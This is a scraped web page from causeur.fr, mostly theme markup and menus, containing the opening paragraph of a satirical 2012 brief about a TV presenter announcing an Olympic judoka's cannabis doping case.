shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_98","tdc_css_class_style":"tdi_98_rand_style","category_id":"12502","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_98"}';
block_tdi_98.td_column_number = "3";
block_tdi_98.block_type = "tdb_header_mega_menu";
block_tdi_98.post_count = "4";
block_tdi_98.found_posts = "6590";
block_tdi_98.header_color = "";
block_tdi_98.ajax_pagination_infinite_stop = "";
block_tdi_98.max_num_pages = "1648";
tdBlocksArray.push(block_tdi_98);
</script><div class="block-mega-child-cats"><a 
                        class="cur-sub-cat mega-menu-sub-cat-tdi_98" 
                        id="tdi_99" 
                        data-td_block_id="tdi_98" 
                        data-td_filter_value="" 
                        href="https://www.causeur.fr/abonne"
                    >Tout</a><a 
                        class="mega-menu-sub-cat-tdi_98" 
                        id="tdi_100" 
                        data-td_block_id="tdi_98" 
                        data-td_filter_value="277703" 
                        href="https://www.causeur.fr/abonne/causeur141"
                    >Janvier 2026</a><a 
                        class="mega-menu-sub-cat-tdi_98" 
                        id="tdi_101" 
                        data-td_block_id="tdi_98" 
                        data-td_filter_value="277467" 
                        href="https://www.causeur.fr/abonne/causeur140"
                    >Décembre 2025</a><a 
                        class="mega-menu-sub-cat-tdi_98" 
                        id="tdi_102" 
                        data-td_block_id="tdi_98" 
                        data-td_filter_value="277208" 
                        href="https://www.causeur.fr/abonne/causeur139"
                    >Novembre 2025 – #139</a><a 
                        class="mega-menu-sub-cat-tdi_98" 
                        id="tdi_103" 
                        data-td_block_id="tdi_98" 
                        data-td_filter_value="276942" 
                        href="https://www.causeur.fr/abonne/causeur138"
                    >Octobre 2025</a><a 
                        class="mega-menu-sub-cat-tdi_98" 
                        id="tdi_104" 
                        data-td_block_id="tdi_98" 
                        data-td_filter_value="276703" 
                        href="https://www.causeur.fr/abonne/causeur137"
                    >Septembre 2025</a><a 
                        class="mega-menu-sub-cat-tdi_98" 
                        id="tdi_105" 
                        data-td_block_id="tdi_98" 
                        data-td_filter_value="276450" 
                        href="https://www.causeur.fr/abonne/causeur136"
                    >Été 2025</a><a 
                        class="mega-menu-sub-cat-tdi_98" 
                        id="tdi_106" 
                        data-td_block_id="tdi_98" 
                        data-td_filter_value="276084" 
                        href="https://www.causeur.fr/abonne/causeur135"
                    >Juin 2025</a><a 
                        class="mega-menu-sub-cat-tdi_98" 
                        id="tdi_107" 
                        data-td_block_id="tdi_98" 
                        data-td_filter_value="275808" 
                        href="https://www.causeur.fr/abonne/causeur134"
                    >Mai 2025</a><a 
                        class="mega-menu-sub-cat-tdi_98" 
                        id="tdi_108" 
                        data-td_block_id="tdi_98" 
                        data-td_filter_value="275396" 
                        href="https://www.causeur.fr/abonne/causeur133"
                    >Avril 2025</a><a 
                        class="mega-menu-sub-cat-tdi_98" 
                        id="tdi_109" 
                        data-td_block_id="tdi_98" 
                        data-td_filter_value="274734" 
                        href="https://www.causeur.fr/abonne/causeur132"
                    >Mars 2025</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_98 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/culture" class="td-post-category">Culture</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/la-lecon-de-style-de-genevieve-casile-theatre-321706"  rel="bookmark" class="td-image-wrap " title="La leçon de style de Geneviève Casile" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/casile-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/la-lecon-de-style-de-genevieve-casile-theatre-321706"  rel="bookmark" title="La leçon de style de Geneviève Casile">La leçon de style de Geneviève Casile</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T18:59:00+01:00" >20 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/politique" class="td-post-category">Politique</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/mathieu-bock-cote-lautre-illiberalisme-321684"  rel="bookmark" class="td-image-wrap " title="Mathieu Bock-Côté: «l’autre illibéralisme»" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/bock-cote-causeur-141-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/mathieu-bock-cote-lautre-illiberalisme-321684"  rel="bookmark" title="Mathieu Bock-Côté: «l’autre illibéralisme»">Mathieu Bock-Côté: «l’autre illibéralisme»</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T05:59:00+01:00" >20 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/economie" class="td-post-category">Économie</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/l-impuissance-des-gouvernements-a-arreter-la-desindustrialisation-est-spectaculaire-321650"  rel="bookmark" class="td-image-wrap " title="L’impuissance des gouvernements à arrêter la désindustrialisation est spectaculaire" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/brandt-eco-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/l-impuissance-des-gouvernements-a-arreter-la-desindustrialisation-est-spectaculaire-321650"  rel="bookmark" title="L’impuissance des gouvernements à arrêter la désindustrialisation est spectaculaire">L’impuissance des gouvernements à arrêter la désindustrialisation est spectaculaire</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T05:59:00+01:00" >19 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/culture" class="td-post-category">Culture</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/pain-au-levant-shinya-pain-rue-des-trois-freres-321592"  rel="bookmark" class="td-image-wrap " title="Pain au levant" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/Shinya-Pain-1-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/pain-au-levant-shinya-pain-rue-des-trois-freres-321592"  rel="bookmark" title="Pain au levant">Pain au levant</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T10:59:00+01:00" >18 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_98" data-td_block_id="tdi_98"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_98" data-td_block_id="tdi_98"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_110 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_110" >
<style>@media (min-width:768px) and (max-width:1018px){.tdi_110{margin-top:1px!important}}</style>
<style>.tdi_110 .tdb-head-search-btn i{font-size:20px}.tdi_110 .tdb-head-search-btn svg{width:20px}.tdi_110 .tdb-head-search-btn i{width:48px;height:48px;line-height:48px;color:#000000}.tdi_110 .tdb-search-icon-svg{width:48px;height:48px}.tdi_110{display:inline-block;float:right;clear:none}.tdi_110 .tdb-search-txt{top:0px}.tdi_110 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:600px}.tdi_110 .tdb-search-form{padding:30px;border-width:0px}.tdi_110 .tdb-drop-down-search{left:auto;right:0}body .tdi_110 .tdb-drop-down-search-inner,.tdi_110 .tdb-search-form,.tdi_110 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_110 .tdb-search-form-inner:after{border-width:0 0 1px 0}.tdi_110 .tdb-head-search-form-btn i{font-size:7px}.tdi_110 .tdb-head-search-form-btn-icon{margin-left:8px;top:0px}.tdi_110 .tdb-head-search-form-btn{padding:0px;color:#000000;background-color:rgba(0,0,0,0)}.tdi_110 .tdb-aj-search-results{padding:0 30px 30px;border-width:0 0 1px 0}.tdi_110 .result-msg{padding:10px 0;text-align:center;font-style:normal!important}.tdi_110 .tdb-head-search-btn svg,.tdi_110 .tdb-head-search-btn svg *{fill:#000000}.tdi_110 .tdb-head-search-btn:after{border-bottom-color:#ffffff}.tdi_110 .tdb-drop-down-search-inner{box-shadow:0px 3px 6px 0px rgba(0,0,0,0.2)}.tdi_110 .tdb-head-search-form-btn svg,.tdi_110 .tdb-head-search-form-btn svg *{fill:#000000}.tdi_110 .tdb-head-search-form-btn:hover{color:#4db2ec;background-color:rgba(0,0,0,0)}.tdi_110 .tdb-head-search-form-btn:hover svg,.tdi_110 .tdb-head-search-form-btn:hover svg *{fill:#4db2ec}.tdi_110 .result-msg a:hover{color:#4db2ec}.tdi_110 .td_module_wrap{width:50%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px}.tdi_110 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_110 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_110 .tdb-aj-search-inner{margin-left:-10px;margin-right:-10px}.tdi_110 .td-module-container:before{bottom:-10px}.tdi_110 .entry-thumb{background-position:center 50%}.tdi_110 .td-image-wrap{padding-bottom:100%}.tdi_110 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_110 .td-image-container,.ie11 .tdi_110 .td-image-container{flex:0 0 auto}.tdi_110 .td-module-container{flex-direction:row}.ie10 .tdi_110 .td-module-meta-info,.ie11 .tdi_110 .td-module-meta-info{flex:1}.tdi_110 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_110 .td-post-vid-time{display:block}.tdi_110 .td-module-meta-info{padding:3px 0 0 16px;border-color:#eaeaea}.tdi_110 .entry-title{margin:0 0 2px 0;font-size:13px!important;line-height:1.4!important}.tdi_110 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_110 .td-post-category:not(.td-post-extra-category){display:none}.tdi_110 .td-read-more{display:none}.tdi_110 .td-author-date{display:inline}.tdi_110 .td-post-author-name{display:none}.tdi_110 .td-icon-star,.tdi_110 .td-icon-star-empty,.tdi_110 .td-icon-star-half{font-size:15px}.tdi_110 .td-module-comments{display:none}.tdi_110 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}body .tdi_110 .td_module_wrap:hover .td-module-title a,.tdi_110 .tdb-aj-cur-element .entry-title a{color:#4db2ec!important}.tdi_110 .td-post-category{text-transform:uppercase!important}@media (min-width:1019px) and (max-width:1140px){.tdi_110 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important}.tdi_110 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_110 .td_module_wrap .td-module-container:before{display:block!important}.tdi_110 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_110 .td_module_wrap{padding-bottom:10px;margin-bottom:10px}.tdi_110 .td-module-container:before{bottom:-10px}}@media (min-width:768px) and (max-width:1018px){.tdi_110 .tdb-head-search-btn i{font-size:18px}.tdi_110 .tdb-head-search-btn svg{width:18px}.tdi_110 .tdb-head-search-btn i{width:46.8px;height:46.8px;line-height:46.8px}.tdi_110 .tdb-search-icon-svg{width:46.8px;height:46.8px}.tdi_110 .tdb-search-form{padding:20px 20px 20px}.tdi_110 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_110 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_110 .td_module_wrap .td-module-container:before{display:block!important}.tdi_110 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_110 .td-module-container:before{bottom:-10px}}@media (max-width:767px){.tdi_110 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important}.tdi_110 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_110 .td_module_wrap .td-module-container:before{display:block!important}.tdi_110 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_110 .td_module_wrap{padding-bottom:10px;margin-bottom:10px}.tdi_110 .td-module-container:before{bottom:-10px}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.causeur.fr/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit"><span>recherche</span><i class="tdb-head-search-form-btn-icon td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>

                            </div>
            

    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">
            <div class="td-crumb-container">
                <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.causeur.fr/">Accueil</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Voir tous les articles dans Brèves" class="entry-crumb" href="https://www.causeur.fr/breves">Brèves</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">N’allumez pas n’importe quoi avec la flamme olympique</span></div>            </div>

            <div class="td-pb-row">
                <div class="td-pb-span12 td-main-content">
                    <div class="td-ss-main-content">
                            <article class="post-18631 post type-post status-publish format-standard category-breves tag-gerard-holtz tag-jeux-olympiques tag-marijuana tag-nicholas-delpopolo">
        <div class="td-post-header">

 
            <ul class="td-category">
                                        <li class="entry-category"><a href="https://www.causeur.fr/breves">Brèves</a></li>
                                </ul>

            <header class="td-post-title">
                <!-- title -->
                <h3 class="entry-title td-module-title">
                    <a href="https://www.causeur.fr/allumez-pas-nimporte-quoi-avec-la-flamme-olympique-18631" rel="bookmark" title="N’allumez pas n’importe quoi avec la flamme olympique">
                        N’allumez pas n’importe quoi avec la flamme olympique                    </a>
                </h3>
	
                <h2 class="td-post-sub-title"></h2> 
                           

                <div class="td-module-meta-info">
				<div style="display: inline-block;">
                    <!-- author -->
                    <div class="td-post-author-name">
                        <a href="https://www.causeur.fr/author/mcohen">Marc Cohen</a>
                        <div class="td-author-line"> - </div>
                    </div>

                    <!-- date -->
                    <span class="td-post-date">
                        <time class="entry-date updated td-module-date" datetime="2012-08-07T12:20:32+00:00" >7 août 2012</time>
                    </span>

                   </div> 
                </div>
				
				<div class="td-module-meta-sharing">
                            <div style="width: 65%;display: inline-block;"><br/></div>
                            </div>
				<!-- image -->
                
            </header>

<div class="td-pb-span8 td-main-content  role="main">
            <div class="td-post-content tagdiv-type">
                
				
							
                                <div class="essb_links essb_counters essb_displayed_top essb_share essb_template_default-retina essb_1107272653 essb_links_center essb_button_animation14 print-no" id="essb_displayed_top_1107272653" data-essb-postid="18631" data-essb-position="top" data-essb-button-style="button" data-essb-template="default-retina" data-essb-counter-pos="insidename" data-essb-url="https://www.causeur.fr/allumez-pas-nimporte-quoi-avec-la-flamme-olympique-18631" data-essb-fullurl="https://www.causeur.fr/allumez-pas-nimporte-quoi-avec-la-flamme-olympique-18631" data-essb-instance="1107272653"><ul class="essb_links_list"><li class="essb_item essb_link_facebook nolightbox essb_link_svg_icon"> <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.causeur.fr%2Fallumez-pas-nimporte-quoi-avec-la-flamme-olympique-18631&t=N%E2%80%99allumez+pas+n%E2%80%99importe+quoi+avec+la+flamme+olympique" title="Share on Facebook" onclick="essb.window(&#39;https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.causeur.fr%2Fallumez-pas-nimporte-quoi-avec-la-flamme-olympique-18631&t=N%E2%80%99allumez+pas+n%E2%80%99importe+quoi+avec+la+flamme+olympique&#39;,&#39;facebook&#39;,&#39;1107272653&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-facebook essb-s-bgh-facebook essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_facebook"><svg class="essb-svg-icon essb-svg-icon-facebook" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path d="M16 8.049c0-4.446-3.582-8.05-8-8.05C3.58 0-.002 3.603-.002 8.05c0 4.017 2.926 7.347 6.75 7.951v-5.625h-2.03V8.05H6.75V6.275c0-2.017 1.195-3.131 3.022-3.131.876 0 1.791.157 1.791.157v1.98h-1.009c-.993 0-1.303.621-1.303 1.258v1.51h2.218l-.354 2.326H9.25V16c3.824-.604 6.75-3.934 6.75-7.951"></path></svg></span><span class="essb_network_name">Facebook<span class="essb_counter_insidename" data-cnt="" style="display: none;" data-cnt-short="0">0</span></span></a></li><li class="essb_item essb_link_twitter nolightbox essb_link_twitter_x essb_link_svg_icon"> <a href="https://x.com/intent/post?text=N’allumez%20pas%20n’importe%20quoi%20avec%20la%20flamme%20olympique&amp;url=https%3A%2F%2Fwww.causeur.fr%2Fallumez-pas-nimporte-quoi-avec-la-flamme-olympique-18631" title="Share on Twitter" onclick="essb.window(&#39;https://x.com/intent/post?text=N’allumez%20pas%20n’importe%20quoi%20avec%20la%20flamme%20olympique&amp;url=https%3A%2F%2Fwww.causeur.fr%2Fallumez-pas-nimporte-quoi-avec-la-flamme-olympique-18631&#39;,&#39;twitter&#39;,&#39;1107272653&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-twitter essb-s-bgh-twitter essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_twitter_x"><svg class="essb-svg-icon essb-svg-icon-twitter_x" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24"><path d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"></path></svg></span><span class="essb_network_name">Twitter<span class="essb_counter_insidename" data-cnt="" style="display: none;" data-cnt-short="0">0</span></span></a></li><li class="essb_item essb_link_linkedin nolightbox essb_link_svg_icon"> <a href="https://www.linkedin.com/shareArticle?mini=true&amp;ro=true&amp;trk=EasySocialShareButtons&amp;title=N%E2%80%99allumez+pas+n%E2%80%99importe+quoi+avec+la+flamme+olympique&amp;url=https%3A%2F%2Fwww.causeur.fr%2Fallumez-pas-nimporte-quoi-avec-la-flamme-olympique-18631" title="Share on LinkedIn" onclick="essb.window(&#39;https://www.linkedin.com/shareArticle?mini=true&amp;ro=true&amp;trk=EasySocialShareButtons&amp;title=N%E2%80%99allumez+pas+n%E2%80%99importe+quoi+avec+la+flamme+olympique&amp;url=https%3A%2F%2Fwww.causeur.fr%2Fallumez-pas-nimporte-quoi-avec-la-flamme-olympique-18631&#39;,&#39;linkedin&#39;,&#39;1107272653&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-linkedin essb-s-bgh-linkedin essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_linkedin"><svg class="essb-svg-icon essb-svg-icon-linkedin" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M23.938 16.375c-0.438-0.5-1.188-0.75-2.25-0.75-1.375 0-2.313 0.438-2.875 1.188-0.563 0.813-0.813 1.938-0.813 3.375v10.938c0 0.188-0.063 0.375-0.25 0.563-0.125 0.125-0.375 0.25-0.563 0.25h-5.75c-0.188 0-0.375-0.125-0.563-0.25-0.125-0.188-0.25-0.375-0.25-0.563v-20.188c0-0.188 0.125-0.375 0.25-0.563 0.188-0.125 0.375-0.25 0.563-0.25h5.563c0.188 0 0.375 0.063 0.5 0.125s0.188 0.25 0.25 0.438c0 0.188 0.063 0.375 0.063 0.438s0 0.25 0 0.5c1.438-1.375 3.375-2 5.688-2 2.688 0 4.75 0.625 6.25 1.938 1.5 1.375 2.25 3.313 2.25 5.938v13.625c0 0.188-0.063 0.375-0.25 0.563-0.125 0.125-0.375 0.25-0.563 0.25h-5.875c-0.188 0-0.375-0.125-0.563-0.25-0.125-0.188-0.25-0.375-0.25-0.563v-12.313c0-1.063-0.188-1.875-0.563-2.438zM6.625 6.688c-0.75 0.75-1.688 1.125-2.75 1.125s-2-0.375-2.75-1.125c-0.75-0.75-1.125-1.625-1.125-2.75 0-1.063 0.375-1.938 1.125-2.688s1.688-1.188 2.75-1.188c1.063 0 2 0.438 2.75 1.188s1.125 1.625 1.125 2.688c0 1.125-0.375 2-1.125 2.75zM7.563 10.938v20.188c0 0.188-0.125 0.375-0.25 0.563-0.188 0.125-0.375 0.25-0.563 0.25h-5.75c-0.188 0-0.375-0.125-0.563-0.25-0.125-0.188-0.25-0.375-0.25-0.563v-20.188c0-0.188 0.125-0.375 0.25-0.563 0.188-0.125 0.375-0.25 0.563-0.25h5.75c0.188 0 0.375 0.125 0.563 0.25 0.125 0.188 0.25 0.375 0.25 0.563z"></path></svg></span><span class="essb_network_name">LinkedIn<span class="essb_counter_insidename" data-cnt="" style="display: none;" data-cnt-short="0">0</span></span></a></li><li class="essb_item essb_link_mail nolightbox essb_link_svg_icon"> <a href="mailto:?subject=Visitez%20ce%20site%20https%3A%2F%2Fwww.causeur.fr&amp;body=Bonjour%2C%20ceci%20peut%20vous%20int%C3%A9resser%20%3A%20N%E2%80%99allumez%20pas%20n%E2%80%99importe%20quoi%20avec%20la%20flamme%20olympique%20%21%20Voici%20le%20lien%20%3A%20https%3A%2F%2Fwww.causeur.fr%2Fallumez-pas-nimporte-quoi-avec-la-flamme-olympique-18631" title="Share on Email" onclick="essb.tracking_only('', 'mail', '1107272653', true);" target="_self" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-mail essb-s-bgh-mail essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_mail"><svg class="essb-svg-icon essb-svg-icon-mail" aria-hidden="true" role="img" focusable="false" width="32" height="32" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 60 60"><polygon points="60,50.234 60,9.944 39.482,30.536 " /><polygon points="0,9.941 0,50.234 20.519,30.535 " /><path d="M1.387,8.5l21.002,21.08c0.121,0.051,0.471,0.415,0.517,0.519l5.941,5.963c0.635,0.591,1.672,0.59,2.333-0.025l5.911-5.933c0.046-0.105,0.4-0.473,0.522-0.524L58.615,8.5H1.387z" /><path d="M38.07,31.954l-5.5,5.52c-0.73,0.68-1.657,1.019-2.58,1.019c-0.914,0-1.823-0.332-2.533-0.993l-5.526-5.546L1.569,51.5h56.862L38.07,31.954z" /></svg></span><span class="essb_network_name">Email<span class="essb_counter_insidename" data-cnt="" style="display: none;" data-cnt-short="0">0</span></span></a></li><li class="essb_item essb_totalcount_item" style="display: none !important;" data-essb-hide-till="1" data-counter-pos="insidename"><span class="essb_totalcount essb_t_r_big essb_total_icon essb_icon_share-tiny" title="" data-shares-text="Partage"><span class="essb_t_nb">0<span class="essb_t_nb_after">Partage</span></span></span></li></ul></div><p>L’inénarrable Gérard Holtz nous a glacé le sang, hier, lors du direct de France Télévisions depuis les JO, en nous révélant un terrible cas de dopage décelé par les autorités sportives chez un judoka . Après avoir rassuré ses ouailles sur la nationalité du délinquant, qui n’était bien sûr pas français, Gérard a révélé au bon peuple le nom de l’abominable produit dopant retrouvé dans l’urine indigne du judoka américain Nicholas Delpopolo, 23 ans, arrivé 7ème du tournoi dans la catégorie des moins de 73 kgs le 30 juillet dernier. Il s’agit, nous dit Gégé de son air le plus pénétré, <em>« d&rsquo;acide 11-nor-delta-9-tétrahydrocannabinol carboxylique »</em>.</p>
